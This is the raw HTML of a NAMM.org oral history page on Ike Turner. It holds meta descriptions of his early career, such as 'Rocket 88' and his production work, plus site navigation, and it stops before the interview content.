

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.namm.org/library/oral-history/ike-turner
body_size: 21784
content:


<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Ike Turner was well known for his role in the life of Tina Turner and as the guitarist and arranger of her early career. However, during our interview with him, Ike took the time to discuss the early part of his own music career beginning with the first rock and roll song “Rocket 88” for which Ike played the great piano boogie-jump style that defined the early days of rock. Ike produced a host of recordings for performers such as Bobby “Blue” Bland and Otis Rush and is credited for discovering harmonica legend James Cotton. His Oral History interview was completed in Carlsbad, CA on December 1, 2005. Mr. Ike Turner passed away on December 12, 2007. " />
<meta name="abstract" content="NAMM, the National Association of Music Merchants (NAMM), commonly called NAMM in reference to the organization&#039;s popular NAMM trade shows, is the not-for-profit association that promotes the pleasures and benefits of making music and strengthens the $17 billion global music products industry. Our association—and our trade shows—serve as a hub for people wanting to seek out the newest innovations in musical products, recording technology, sound and lighting. NAMM&#039;s activities and programs are designed to promote music making to people of all ages." />
<meta name="keywords" content="NAMM, National Association of Music Merchants, The NAMM Show, Summer NAMM, NAMM Convention, Pro Audio, Entertainment Technology" />
<link rel="canonical" href="https://www.namm.org/library/oral-history/ike-turner" />
<meta property="og:site_name" content="NAMM.org" />
<meta property="og:title" content="Ike Turner | NAMM.org" />
<meta property="og:description" content="Ike Turner was well known for his role in the life of Tina Turner and as the guitarist and arranger of her early career. However, during our interview with him, Ike took the time to discuss the early part of his own music career beginning with the first rock and roll song “Rocket 88” for which Ike played the great piano boogie-jump style that defined the early days of rock. Ike produced a host of recordings for performers such as Bobby “Blue” Bland and Otis Rush and is credited for discovering harmonica legend James Cotton. His Oral History interview was completed in Carlsbad, CA on December 1, 2005. Mr. Ike Turner passed away on December 12, 2007. " />
<meta property="og:image" content="https://media.namm.org/orh/_0037_Ike_Turner.jpg" />
<meta property="og:image:url" content="https://media.namm.org/orh/_0037_Ike_Turner.jpg" />
<meta property="og:image:secure_url" content="https://media.namm.org/orh/_0037_Ike_Turner.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ike Turner" />
<meta name="twitter:description" content="Ike Turner was well known for his role in the life of Tina Turner and as the guitarist and arranger of her early career. However, during our interview with him, Ike took the time to discuss the early part of his own music career beginning with the first rock and roll song “Rocket 88” for which Ike played the great piano boogie-jump style that defined the early days of rock. Ike produced a host of recordings for performers such as Bobby “Blue” Bland and Otis Rush and is credited for discovering harmonica legend James Cotton. His Oral History interview was completed in Carlsbad, CA on December 1, 2005. Mr. Ike Turner passed away on December 12, 2007. " />
<meta name="twitter:url" content="https://www.namm.org/library/oral-history/ike-turner" />
<meta name="twitter:image" content="https://media.namm.org/orh/_0037_Ike_Turner.jpg" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/bitcrusher/favicon.ico" type="image/vnd.microsoft.icon" />
<script src="/sites/default/files/google_tag/production/google_tag.script.js?t951x7" defer></script>

    <title>Ike Turner | NAMM.org</title>
    <meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no"/>
    <link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t951x7" />
<link rel="stylesheet" media="all" href="/modules/contrib/colorbox/styles/plain/colorbox_style.css?t951x7" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_accordion/css/accordion.frontend.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/video-playlist.css?t951x7" />
<link rel="stylesheet" media="all" href="/modules/contrib/sitewide_alert/css/sitewide_alert.css?t951x7" />
<link rel="stylesheet" media="all" href="https://use.typekit.net/ifz4jvh.css" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/layout.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/utility.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/base.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/global.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/header.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/footer.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/site-navigation.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/exhibit.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/attend.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/homepage.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/social-share.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/content-block.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/generic-template.css?t951x7" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/side-menu.css?t951x7" />

    
  </head>
  <body class="path-node page-node-type-oral-history">
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PX23CF2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div data-sitewide-alert></div>
    
  <div class="dialog-off-canvas-main-canvas testing" data-off-canvas-main-canvas>
    


<div class="container">
  <header class="grid header" role="banner">
    <div class="header__inner">
      <div class="header__first">
        <button aria-label="Toggle navigation" type="button" class="header__menu-icon">
          <svg width="24" height="14" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path id="a" d="M0 0h24v2H0z"/><path id="b" d="M0 0h24v2H0z"/><path id="c" d="M0 0h24v2H0z"/></defs><g fill="#3A6D90" fill-rule="evenodd"><use xlink:href="#a"/><use xlink:href="#b" transform="translate(0 6)"/><use xlink:href="#c" transform="translate(0 12)"/></g></svg>        </button>
        <a href="/" class="header__logo">
          <span class="visually-hidden">NAMM Home</span>
          <div class="logo--large">
            <svg width="247" height="54" xmlns="http://www.w3.org/2000/svg"><path d="M207.79 9.268c.564.569.848 1.256.848 2.06 0 .81-.284 1.501-.849 2.073a2.793 2.793 0 0 1-2.062.857 2.793 2.793 0 0 1-2.063-.857 2.853 2.853 0 0 1-.845-2.074c0-.803.284-1.49.849-2.059a2.804 2.804 0 0 1 2.059-.857c.805 0 1.493.286 2.062.857zm.337-.327a3.28 3.28 0 0 0-2.4-.986c-.932 0-1.727.329-2.386.986a3.254 3.254 0 0 0-.992 2.386c0 .94.327 1.74.982 2.4a3.25 3.25 0 0 0 2.396.996c.94 0 1.739-.332 2.4-.995a3.286 3.286 0 0 0 .993-2.4 3.25 3.25 0 0 0-.993-2.387zm-1.896 2.23c-.14.056-.347.083-.624.083h-.59V9.908h.556c.364 0 .627.047.792.138.166.092.248.274.248.544 0 .286-.13.479-.382.58zm-1.87 2.004h.655V11.71h.517c.348 0 .59.04.73.12.234.137.35.422.35.853v.293l.013.12c.005.016.007.03.01.042.003.012.007.024.008.037h.614l-.021-.047a.544.544 0 0 1-.034-.192 3.76 3.76 0 0 1-.009-.277v-.271c0-.189-.066-.38-.203-.577-.135-.197-.348-.318-.64-.364a1.44 1.44 0 0 0 .539-.18c.243-.156.365-.4.365-.732 0-.466-.192-.78-.578-.94-.214-.088-.555-.133-1.015-.133h-1.301v3.713zm-70.726 28.03h1.043l-1.04 4.683c1.094-.937 1.917-1.352 3.132-1.352 2.103 0 3.122 1.977 2.532 4.63-.68 3.069-2.335 4.735-4.682 4.735-1.233 0-2.149-.417-2.6-1.353l-.436 1.18h-.73l2.781-12.523zm-1.226 10.215c.47.936 1.06 1.648 2.345 1.648 1.805 0 3.002-1.63 3.465-3.711.52-2.341-.036-3.99-1.912-3.99-1.024 0-2.43 1.008-2.91 1.614l-.988 4.44zm9.167-2.168c-.454 2.048.004 3.816 2.055 3.816 1.163 0 1.826-.397 3.045-1.82l.75.451c-1.326 1.595-2.348 2.202-4.067 2.202-2.363 0-3.522-1.51-2.817-4.682.621-2.793 2.465-4.683 4.758-4.683 2.45 0 3.186 1.925 2.566 4.716h-6.29zm5.432-.832c.203-1.856-.351-3.035-1.929-3.052-1.837-.017-3.034 1.856-3.317 3.052h5.246zm4.782-7.215h1.042l-2.78 12.522h-1.043l2.78-12.522zm3.516 1.527l.34-1.527h1.042l-.34 1.527h-1.042zm-1.399 10.996h-1.043l2.003-9.02h1.043l-2.003 9.02zm4.068-4.476c-.453 2.048.004 3.816 2.055 3.816 1.163 0 1.823-.397 3.044-1.82l.75.451c-1.326 1.595-2.348 2.202-4.067 2.202-2.361 0-3.52-1.51-2.816-4.682.619-2.793 2.463-4.683 4.756-4.683 2.45 0 3.186 1.925 2.567 4.716h-6.289zm5.43-.832c.205-1.856-.35-3.035-1.926-3.052-1.837-.017-3.035 1.856-3.318 3.052h5.245zm2.84-3.712h1.114l.817 7.423h.036l4.147-7.423h1.114l-5.112 9.02h-1.026l-1.09-9.02zm8.13 4.544c-.456 2.048.003 3.816 2.053 3.816 1.163 0 1.826-.397 3.046-1.82l.75.451c-1.328 1.595-2.349 2.202-4.068 2.202-2.363 0-3.522-1.51-2.817-4.682.62-2.793 2.466-4.683 4.757-4.683 2.45 0 3.187 1.925 2.567 4.716h-6.288zm5.43-.832c.205-1.856-.351-3.035-1.93-3.052-1.837-.017-3.033 1.856-3.316 3.052h5.246zm6.83 5.307V44.71h1.04v9.018h-1.04zm0-10.996v-1.526h1.04v1.526h-1.04zm3.873 10.997v-9.02h1.041v1.424c.974-1.008 1.773-1.596 3.092-1.596 1.878 0 2.677 1.074 2.677 3.034v6.158h-1.042v-6.054c0-1.491-.452-2.306-1.842-2.306-1.112 0-1.736.675-2.885 1.717v6.643h-1.04zm14.488 0v-9.02h1.041v1.371c.921-.972 1.6-1.543 3.006-1.543 1.007 0 1.93.64 2.19 1.647.817-.954 1.685-1.647 2.988-1.647 1.58 0 2.379.867 2.379 2.445v6.747h-1.042v-6.851c0-1.006-.556-1.509-1.565-1.509-.797 0-2.117.85-2.672 1.717v6.643h-1.045v-6.851c0-1.006-.555-1.509-1.562-1.509-.8 0-2.119.85-2.677 1.717v6.643h-1.041zm20.585-9.02v9.02h-1.042v-1.424c-.971 1.007-1.773 1.597-3.092 1.597-1.877 0-2.676-1.074-2.676-3.035v-6.158h1.043v6.055c0 1.489.453 2.305 1.842 2.305 1.11 0 1.736-.676 2.883-1.716v-6.644h1.042zm2.624 6.835c.851 1.213 1.615 1.525 2.797 1.525 1.147 0 2.014-.745 2.014-1.716 0-2.62-5.315-1.144-5.315-4.353 0-1.7 1.339-2.463 2.867-2.463 1.51 0 2.467.588 3.11 1.63l-.799.554c-.61-.832-1.268-1.351-2.346-1.351-1.008 0-1.79.485-1.79 1.577 0 2.203 5.317.902 5.317 4.406 0 1.613-1.495 2.549-3.128 2.549-1.39 0-2.64-.554-3.491-1.822l.764-.536zm7.922 2.184V44.71h1.042v9.018h-1.042zm0-10.996v-1.526h1.042v1.526h-1.042zm9.31 4.51c-.47-1.041-1.146-1.873-2.345-1.873-1.702 0-2.849 1.059-2.849 3.85 0 2.307 1.043 3.85 2.849 3.85 1.285 0 1.98-.711 2.71-1.872l.834.399c-.766 1.284-1.824 2.305-3.544 2.305-2.537 0-3.89-1.959-3.89-4.681 0-3.105 1.562-4.683 3.89-4.683 1.703 0 2.761.953 3.301 2.445l-.956.26zM61.013 7.962h9.943l9.302 15.779h.302c-.416-2.378-.87-4.831-.87-7.248V7.962h9.906v28.462H79.69l-9.113-14.948h-.302c.34 1.962.642 3.813.642 5.7v9.248h-9.905V7.962zm29.941 28.462l11.04-28.462h8.772l13.757 37.112h-11.026l-6.286-21.598c-.416-1.397-.718-2.792-.718-4.227h-.227c0 1.435-.302 2.83-.719 4.227l-3.78 12.948H90.953zm37.38-28.462h10.663l3.932 14.948h.265c.189-1.245.378-2.566.718-3.774l3.214-11.174h10.55l4.687 28.462h-10.02l-1.397-15.59h-.19c-.19.945-.377 1.926-.68 2.83l-4.12 12.76h-6.05l-3.705-12.041c-.303-1.21-.568-2.34-.644-3.548h-.34c-.075 1.132-.15 2.302-.265 3.434l-1.21 12.155h-10.018l4.61-28.462zm40.935 0h10.661l3.931 14.948h.265c.19-1.245.38-2.566.722-3.774l3.213-11.174h10.548l4.688 28.462h-10.018l-1.4-15.59h-.19c-.187.945-.377 1.926-.677 2.83l-4.124 12.76h-6.048l-3.706-12.041c-.302-1.21-.566-2.34-.641-3.548h-.34c-.078 1.132-.153 2.302-.267 3.434l-1.21 12.155h-10.018l4.611-28.462zM12.744 33.078c-3.546 1.428-6.026 3.664-7.123 6.062C2.121 34.996 0 29.646 0 23.803 0 13.6 6.442 4.921 15.479 1.538L27.942 33.53c-3.801-2.296-9.885-2.6-15.198-.452zM23.84 0c13.165 0 23.844 10.66 23.844 23.803 0 12.78-10.102 23.18-22.76 23.75 4.716-2.28 7.214-6.037 6.528-9.444a3.556 3.556 0 0 0-.203-.794l-9.734-24.992c3.98-.347 9.122.774 12.617 2.574 3.097 1.538 5.472 3.865 6.512 6.184 1.92 4.147.09 8.522-.659 11.125l1.116-.149c1.395-2.833 3.124-7.837 1.34-12.42-1.118-2.868-4.24-5.416-7.982-7.28-2.833-1.43-6.715-2.91-10.332-4.652-4.387-2.133-5.692-4.678-6.934-6.75A23.985 23.985 0 0 1 23.84 0z" fill="#003A62" fill-rule="evenodd"/></svg>
          </div>
          <div class="logo--small">
            <svg width="115" height="30" xmlns="http://www.w3.org/2000/svg"><path d="M.755.743h7.67l7.174 12.178h.233c-.32-1.835-.67-3.729-.67-5.594V.743h7.64V22.71h-7.64l-7.03-11.537H7.9c.262 1.514.495 2.943.495 4.4v7.137H.755V.743M23.85 22.71L32.366.743h6.766l10.612 28.643h-8.505l-4.849-16.67c-.321-1.078-.554-2.155-.554-3.262h-.174c0 1.107-.234 2.184-.555 3.263L32.19 22.71h-8.34M52.684.743h8.225l3.033 11.537h.204c.146-.961.292-1.98.554-2.914L67.18.743h8.138l3.615 21.967h-7.73l-1.077-12.032h-.146c-.147.728-.291 1.486-.525 2.184l-3.178 9.848H61.61l-2.858-9.294c-.234-.933-.438-1.806-.496-2.738h-.263c-.058.874-.116 1.777-.205 2.65l-.932 9.382h-7.728L52.684.743m31.576 0h8.223l3.033 11.537h.204c.147-.961.294-1.98.556-2.914l2.48-8.623h8.136l3.616 21.967h-7.728l-1.08-12.032h-.147c-.144.728-.29 1.486-.522 2.184L97.85 22.71h-4.665l-2.859-9.294c-.233-.933-.436-1.806-.494-2.738h-.263c-.06.874-.118 1.777-.205 2.65l-.934 9.382h-7.727L84.26.743m29.713 1.007c.436.44.655.97.655 1.59 0 .625-.22 1.16-.655 1.6a2.154 2.154 0 0 1-1.591.662 2.15 2.15 0 0 1-1.591-.662 2.203 2.203 0 0 1-.652-1.6c0-.62.219-1.15.655-1.59.44-.44.969-.66 1.588-.66.62 0 1.152.22 1.59.66zm.26-.252a2.529 2.529 0 0 0-1.851-.76 2.51 2.51 0 0 0-1.84.76 2.512 2.512 0 0 0-.766 1.842c0 .726.253 1.343.758 1.852a2.507 2.507 0 0 0 1.848.769c.725 0 1.341-.257 1.851-.769a2.532 2.532 0 0 0 .766-1.852c0-.721-.257-1.335-.766-1.842zm-1.463 1.721c-.107.043-.267.064-.48.064h-.456V2.244h.43c.28 0 .483.037.61.107.128.071.191.212.191.42 0 .22-.1.37-.295.448zm-1.442 1.547h.506v-1.13h.398c.269 0 .455.03.564.091.18.107.27.326.27.659v.226l.01.094.007.031c.002.01.006.02.007.029h.473l-.017-.036a.42.42 0 0 1-.025-.149 2.904 2.904 0 0 1-.007-.213v-.21a.777.777 0 0 0-.157-.445c-.104-.152-.268-.245-.494-.28a1.12 1.12 0 0 0 .416-.139c.188-.12.281-.31.281-.565 0-.36-.148-.603-.445-.726-.165-.068-.428-.103-.783-.103h-1.004v2.866z" fill="#003A62" fill-rule="evenodd"/></svg>          </div>
        </a>
              </div>
      <div class="header__last">
        <nav class="header__nav">
          
												<ul class="menu menu-secondary-header">
																																				<li class="menu-secondary-header__item">
												
						<a href="/about" class="menu-secondary-header__link" title="About" data-drupal-link-system-path="node/285">About</a>
												</li>
																													<li class="menu-secondary-header__item">
												
						<a href="https://support.namm.org" title="NAMM&#039;s Support Website" class="menu-secondary-header__link">Support</a>
												</li>
							</ul>
			


                      <a href="/login?destination=/library/oral-history/ike-turner" class="site-navigation__login-link">Sign In</a>
                              </nav>
        <button aria-label="Toggle search form visibility" type="button" class="header__search-icon">
          <svg width="19" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M12.374 15.555a8 8 0 1 1 2.514-2.514l3.912 3.911-2.515 2.514-3.911-3.911zm-.488-3.003A5.333 5.333 0 1 0 4.343 5.01a5.333 5.333 0 0 0 7.543 7.542z" fill="#3A6D90" fill-rule="evenodd"/></svg>        </button>
        <a href="/search" class="header__search-icon--link" aria-label="Go to search page">
          <svg width="19" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M12.374 15.555a8 8 0 1 1 2.514-2.514l3.912 3.911-2.515 2.514-3.911-3.911zm-.488-3.003A5.333 5.333 0 1 0 4.343 5.01a5.333 5.333 0 0 0 7.543 7.542z" fill="#3A6D90" fill-rule="evenodd"/></svg>        </a>
      </div>
    </div>
  </header>
</div>
<nav class="container site-navigation">
	<div class="site-navigation__above">
					<a href="/login?destination=/library/oral-history/ike-turner" class="site-navigation__login-link">Sign In</a>
						</div>
	<div class="site-navigation__primary">
		
												<ul class="menu menu-main">
																																				<li class="menu-main__item">
												
						<button class="menu-main__link" aria-controls="megamenu__namm_show" type="button">The NAMM Show</button>
												</li>
																													<li class="menu-main__item">
												
						<button aria-controls="megamenu__believe_in_music" class="menu-main__link" type="button">NAMM NeXT</button>
												</li>
																													<li class="menu-main__item">
												
						<button aria-controls="megamenu__membership" class="menu-main__link" type="button">Member Services</button>
												</li>
																													<li class="menu-main__item">
												
						<button aria-controls="megamenu__issues_advocacy" class="menu-main__link" type="button">Policy</button>
												</li>
																													<li class="menu-main__item">
												
						<button class="menu-main__link" aria-controls="megamenu__library" type="button">Library</button>
												</li>
																													<li class="menu-main__item">
												
						<button class="menu-main__link" aria-controls="megamenu__news" title="News" type="button">News</button>
												</li>
							</ul>
			


	</div>
	<div class="site-navigation__secondary">
		
												<ul class="menu menu-secondary-header">
																																				<li class="menu-secondary-header__item">
												
						<a href="/about" class="menu-secondary-header__link" title="About" data-drupal-link-system-path="node/285">About</a>
												</li>
																													<li class="menu-secondary-header__item">
												
						<a href="https://support.namm.org" title="NAMM&#039;s Support Website" class="menu-secondary-header__link">Support</a>
												</li>
							</ul>
			


			</div>
	<div class="site-navigation__megamenu">
		
<nav id="megamenu__namm_show" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-namm-show-primary">
																																				<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2026" title="Reserve a Booth for The 2026 NAMM Show" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/29298">Reserve a Booth</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/registration" title="Register for The NAMM Show" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/19816">Register</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2026#sponsor" title="Become a NAMM Show Sponsor" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/29298">Become a Sponsor</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibitor-resources" title="Exhibitor Resources" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/22747">Exhibitor Resources</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="https://namm26.mapyourshow.com/8_0/floorplan/index.cfm" target="_blank" class="menu-namm-show-primary__link">The 2026 NAMM Show Map</a>
												</li>
							</ul>
			


          


                       <ul class="menu menu-namm-show-secondary side-menu__menu">                                       <li>        
        <a href="/thenammshow/attend" class="menu-namm-show-secondary__link" title="Attend" data-drupal-link-system-path="node/29001">Attend</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit" title="Exhibit at The NAMM Show" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibit</a>
              </li>
                                  <li>        
        <a href="/bands-at-namm" title="Bands at NAMM" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/36">Bands at NAMM</a>
              </li>
                                  <li>        
        <a href="/thenammshow/registration" class="menu-namm-show-secondary__link" title="Registration" data-drupal-link-system-path="node/19816">Badge Registration</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit#showcases" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibitor Showcases</a>
              </li>
                                  <li>        
        <a href="/thenammshow/hotels" class="menu-namm-show-secondary__link" title="NAMM Show Hotel Reservations" data-drupal-link-system-path="node/19817">Hotel Reservations</a>
              </li>
                                  <li>        
        <a href="/thenammshow/retailawards" title="NAMM Retail Awards" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/29733">NAMM Retail Awards</a>
              </li>
                                  <li>        
        <a href="/thenammshow/show-information-policies" title="Show Information &amp; Policies" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/19814">Show Information</a>
              </li>
                                  <li>        
        <a href="/thenammshow/visa-information" class="menu-namm-show-secondary__link" title="Hotel and Travel Info">Visa Information</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/educationsessions" class="menu-namm-show-secondary__link">NAMM Show Schedule Highlights</a>
              </li>
                                  <li>        
        <a href="https://namm26.mapyourshow.com/8_0/sessions/#/" class="menu-namm-show-secondary__link">Sessions and Events</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/app" class="menu-namm-show-secondary__link">The NAMM Show App</a>
              </li>
        </ul>
   

        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__believe_in_music" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-believe-in-music-primary">
																																				<li class="menu-believe-in-music-primary__item">
												
						<a href="https://next.namm.org/" class="menu-believe-in-music-primary__link">Learn More</a>
												</li>
							</ul>
			


          
        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__exhibit" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
          
												<ul class="menu menu-exhibit-secondary">
																																				<li class="menu-exhibit-secondary__item">
												
						<a href="https://namm.org/exhibit/bm22" class="menu-exhibit-secondary__link" title="Believe in Music">Believe in Music</a>
												</li>
																													<li class="menu-exhibit-secondary__item">
												
						<a href="https://namm.org/exhibit/russia" class="menu-exhibit-secondary__link" title="NAMM Russia">NAMM Russia</a>
												</li>
																													<li class="menu-exhibit-secondary__item">
												
						<a href="https://namm.org/exhibit/wn22" class="menu-exhibit-secondary__link" title="The 2022 NAMM Show">The 2022 NAMM Show</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__believe_in_music" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-believe-in-music-primary">
																																				<li class="menu-believe-in-music-primary__item">
												
						<a href="https://next.namm.org/" class="menu-believe-in-music-primary__link">Learn More</a>
												</li>
							</ul>
			


          
        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__news" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
